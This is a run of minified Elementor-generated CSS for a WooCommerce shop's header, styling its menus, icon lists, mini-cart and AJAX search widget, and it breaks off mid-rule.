.elementor-element.elementor-element-7e52b1ee.e-con{--flex-grow:0;--flex-shrink:0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-24159 .elementor-element.elementor-element-2d6887f3{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:19px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-2d6887f3.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2)}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2)}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2)}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2)}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2)}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFF}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:dotted;border-block-start-width:1px}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:dotted}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-icon i{color:#FFF;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-icon svg{fill:#FFF;transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#979797}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#979797}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-icon{padding-inline-end:0}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:.9vw;font-weight:700;text-transform:uppercase}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-2d6887f3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF}.elementor-24159 .elementor-element.elementor-element-4e5d140f{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0%;width:auto;max-width:auto;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:15px;--n-menu-title-font-size:19px;--n-menu-title-color-normal:#FF5800;--n-menu-title-transition:300ms;--n-menu-icon-size:20px;--n-menu-icon-gap:5px;--n-menu-icon-color:#FF5800;--n-menu-icon-color-hover:#FFFFFF;--n-menu-icon-color-active:#FF5800;--n-menu-dropdown-indicator-color-normal:#FF5800;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px}.elementor-24159 .elementor-element.elementor-element-4e5d140f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-4e5d140f.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:1}.elementor-24159 .elementor-element.elementor-element-4e5d140f>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title,.elementor-24159 .elementor-element.elementor-element-4e5d140f>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container,.elementor-24159 .elementor-element.elementor-element-4e5d140f>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container>span{font-family:"Kanit",Sans-serif;font-weight:700;text-transform:uppercase}.elementor-24159 .elementor-element.elementor-element-4e5d140f{--n-menu-title-color-hover:#FFFFFF}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-24159 .elementor-element.elementor-element-64421223{width:var(--container-widget-width,3.965%);max-width:3.965%;--container-widget-width:3.965%;--container-widget-flex-grow:0}.elementor-24159 .elementor-element.elementor-element-64421223>.elementor-widget-container{margin:4px 0 0 0}.elementor-24159 .elementor-element.elementor-element-64421223.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-64421223 .elementor-icon-wrapper{text-align:center}.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-stacked .elementor-icon{background-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-framed .elementor-icon,.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-default .elementor-icon{color:#FF5800;border-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-framed .elementor-icon,.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-default .elementor-icon svg{fill:#FF5800}.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-stacked .elementor-icon:hover{background-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-framed .elementor-icon:hover,.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-default .elementor-icon:hover{color:#FF5800;border-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-framed .elementor-icon:hover,.elementor-24159 .elementor-element.elementor-element-64421223.elementor-view-default .elementor-icon:hover svg{fill:#FF5800}.elementor-24159 .elementor-element.elementor-element-64421223 .elementor-icon{font-size:23px}.elementor-24159 .elementor-element.elementor-element-64421223 .elementor-icon svg{height:23px}.elementor-24159 .elementor-element.elementor-element-4258e3af{width:var(--container-widget-width,12%);max-width:12%;--container-widget-width:12%;--container-widget-flex-grow:0}.elementor-24159 .elementor-element.elementor-element-4258e3af>.elementor-widget-container{margin:4px 10px 0 15px}.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-4258e3af .elementor-icon-wrapper{text-align:center}.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-stacked .elementor-icon{background-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-framed .elementor-icon,.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-default .elementor-icon{color:#FF5800;border-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-framed .elementor-icon,.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-default .elementor-icon svg{fill:#FF5800}.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-stacked .elementor-icon:hover{background-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-framed .elementor-icon:hover,.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-default .elementor-icon:hover{color:#FF5800;border-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-framed .elementor-icon:hover,.elementor-24159 .elementor-element.elementor-element-4258e3af.elementor-view-default .elementor-icon:hover svg{fill:#FF5800}.elementor-24159 .elementor-element.elementor-element-4258e3af .elementor-icon{font-size:23px}.elementor-24159 .elementor-element.elementor-element-4258e3af .elementor-icon svg{height:23px}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-24159 .elementor-element.elementor-element-2c302d9b{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FF5800;--toggle-button-icon-hover-color:#FF5800;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:29px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:#FF5800;--items-indicator-background-color:#FFFFFF;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--cart-padding:20px 20px 20px 20px;--cart-close-icon-size:30px;--cart-close-button-color:#8B8B8B;--remove-item-button-size:20px;--remove-item-button-color:#8B8B8B;--remove-item-button-hover-color:#FFFFFF;--menu-cart-subtotal-color:#8B8B8B;--menu-cart-subtotal-text-align:center;--product-variations-color:#8B8B8B;--product-price-color:#8B8B8B;--divider-color:#FFFFFF;--subtotal-divider-color:#FFFFFF;--product-divider-gap:6px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:5px;--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#000000;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#FF8B00;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#000000;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#FF8B00;--empty-message-color:#FFFFFF;--empty-message-alignment:center}.elementor-24159 .elementor-element.elementor-element-2c302d9b.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__subtotal{font-family:"Kanit",Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-2c302d9b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#C9C9C9}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__product-name a{font-family:"Kanit",Sans-serif;font-size:19px;font-weight:700;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:1px;letter-spacing:0;word-spacing:0;color:#8B8B8B}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__product .variation{font-family:"Kanit",Sans-serif;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__product-price{font-family:"Kanit",Sans-serif;font-size:18px;font-weight:400;font-style:italic;line-height:19px;letter-spacing:0}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__product-price .product-quantity{color:#8B8B8B;font-family:"Kanit",Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:600}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Kanit",Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-2c302d9b .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Kanit",Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic}.elementor-24159 .elementor-element.elementor-element-2c302d9b .woocommerce-mini-cart__empty-message{font-family:"Kanit",Sans-serif;font-size:1em;font-weight:600}.elementor-24159 .elementor-element.elementor-element-49f1c703{--display:flex;--position:fixed;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:96px;--z-index:96}.elementor-24159 .elementor-element.elementor-element-49f1c703:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-49f1c703>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}body:not(.rtl) .elementor-24159 .elementor-element.elementor-element-49f1c703{left:0}body.rtl .elementor-24159 .elementor-element.elementor-element-49f1c703{right:0}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__results-slide{overflow-y:auto;max-height:400px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__source-results-item_icon svg{width:24px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__source-results-item_icon{font-size:24px}.elementor-24159 .elementor-element.elementor-element-927d95c{width:var(--container-widget-width,94%);max-width:94%;--container-widget-width:94%;--container-widget-flex-grow:0}.elementor-24159 .elementor-element.elementor-element-927d95c>.elementor-widget-container{margin:15px 0 0 0;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-927d95c.elementor-element{--flex-grow:0;--flex-shrink:1}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__field{font-family:"Anuphan",Sans-serif;font-size:16px;font-weight:500;color:#919191;border-radius:6px 6px 6px 6px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__submit-label{font-size:20px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__submit-icon{font-size:24px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__submit{color:#FFF;background-color:#FF5800;padding:9px 9px 9px 9px;border-radius:6px 6px 6px 6px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__submit:hover{color:#FFF;background-color:#8FC9F0}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__results-area{margin-top:1px;border-radius:0 0 10px 10px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__results-header{padding:5px 5px 5px 20px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__results-footer{padding:10px 10px 10px 10px;border-style:none}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-title{color:gray;font-family:"Kanit",Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:18px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-link{padding:10px 10px 10px 10px;text-align:left}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__results-item{border-top-style:solid;border-top-width:2px;border-color:#E7E7E7}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-thumbnail{width:75px}body:not(.rtl) .elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-thumbnail{margin-right:20px}body.rtl .elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-thumbnail{margin-left:20px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-thumbnail-img{border-radius:6px 6px 6px 6px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-content{font-family:"Anuphan",Sans-serif;font-size:13px;font-weight:300;line-height:14px;letter-spacing:0;word-spacing:0}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-price .price{font-family:"Kanit",Sans-serif;font-size:16px;font-weight:700;font-style:italic}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__item-price .price del{font-family:"Sora",Sans-serif}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__results-count{font-family:"Kanit",Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;font-style:italic;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__full-results{font-family:"Kanit",Sans-serif;font-size:17px;font-weight:700;text-transform:uppercase;font-style:italic;color:#FFF;background-color:#000;padding:5px 20px 5px 20px;border-style:dotted;border-width:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__message{font-family:"Sora",Sans-serif;font-size:14px}.elementor-24159 .elementor-element.elementor-element-927d95c .jet-ajax-search__spinner{color:#000}.elementor-24159 .elementor-element.elementor-element-17c4b25c{--display:flex;--position:fixed;top:0}body:not(.rtl) .elementor-24159 .elementor-element.elementor-element-17c4b25c{left:0}body.rtl .elementor-24159 .elementor-element.elementor-element-17c4b25c{right:0}.elementor-24159 .elementor-element.elementor-element-195e8426{--display:flex;--min-height:115px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:15px 15px 30px 5px rgb(0 0 0 / .04);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;--z-index:98}.elementor-24159 .elementor-element.elementor-element-195e8426:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-195e8426>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#8FC9F0}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-24159 .elementor-element.elementor-element-206f8f5b>.elementor-widget-container{margin:1px 0 0 0;padding:6px 6px 4px 6px;border-radius:0 0 5px 5px}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-wrapper{align-items:center;text-align:center}.elementor-24159 .elementor-element.elementor-element-206f8f5b{--icon-box-icon-margin:7px}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-title{margin-block-end:0;color:#000}.elementor-24159 .elementor-element.elementor-element-206f8f5b.elementor-view-stacked .elementor-icon{background-color:#424242}.elementor-24159 .elementor-element.elementor-element-206f8f5b.elementor-view-framed .elementor-icon,.elementor-24159 .elementor-element.elementor-element-206f8f5b.elementor-view-default .elementor-icon{fill:#424242;color:#424242;border-color:#424242}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon{font-size:1.04vw}.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-title,.elementor-24159 .elementor-element.elementor-element-206f8f5b .elementor-icon-box-title a{font-family:"Big Shoulders Text",Sans-serif;font-size:1vw;font-weight:700;text-transform:uppercase;line-height:17px}.elementor-24159 .elementor-element.elementor-element-206f8f5b:has(:hover) .elementor-icon-box-title,.elementor-24159 .elementor-element.elementor-element-206f8f5b:has(:focus) .elementor-icon-box-title{color:#8FC9F0}.elementor-24159 .elementor-element.elementor-element-6cadc5a5{--display:flex;--min-height:0vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100}.elementor-24159 .elementor-element.elementor-element-6cadc5a5:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-6cadc5a5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-6cadc5a5.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-6baea62d{--display:flex}.elementor-24159 .elementor-element.elementor-element-69f3122b img{width:100%}.elementor-24159 .elementor-element.elementor-element-60cce731{--display:flex}.elementor-24159 .elementor-element.elementor-element-298ea1e2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 10px 10px;box-shadow:0 24px 30px 0 rgba(178.5,178.5,178.5,.5);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-24159 .elementor-element.elementor-element-298ea1e2:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-298ea1e2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-298ea1e2.e-con{--flex-grow:1;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-2edc2511{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-2edc2511.e-con{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2)}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-24159 .elementor-element.elementor-element-34072027{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-item>a{font-family:"Kanit",Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:15px}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-text{color:#FF5800;transition:color 0.3s}.elementor-24159 .elementor-element.elementor-element-34072027 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-546eb19a{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0%;width:var(--container-widget-width,31%);max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:11px;--n-menu-title-font-size:0.9em;--n-menu-title-color-normal:#FF5800;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px}.elementor-24159 .elementor-element.elementor-element-546eb19a>.elementor-widget-container>.e-n-menu[data-layout='dropdown']>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title:not(.e-current){background:#000}.elementor-24159 .elementor-element.elementor-element-546eb19a>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-546eb19a.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:1}.elementor-24159 .elementor-element.elementor-element-546eb19a>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title,.elementor-24159 .elementor-element.elementor-element-546eb19a>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container,.elementor-24159 .elementor-element.elementor-element-546eb19a>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container>span{font-family:"Sora",Sans-serif;font-weight:500}.elementor-24159 .elementor-element.elementor-element-546eb19a{--n-menu-title-color-hover:#FFFFFF;--n-menu-title-color-active:#FF5800}.elementor-24159 .elementor-element.elementor-element-10638cac{width:var(--container-widget-width,3.965%);max-width:3.965%;--container-widget-width:3.965%;--container-widget-flex-grow:0}.elementor-24159 .elementor-element.elementor-element-10638cac>.elementor-widget-container{margin:4px 0 0 0}.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-10638cac .elementor-icon-wrapper{text-align:center}.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-stacked .elementor-icon{background-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-framed .elementor-icon,.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-default .elementor-icon{color:#FF5800;border-color:#FF5800}.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-framed .elementor-icon,.elementor-24159 .elementor-element.elementor-element-10638cac.elementor-view-default .elementor-icon svg{fill:#FF5800}.elementor-24159 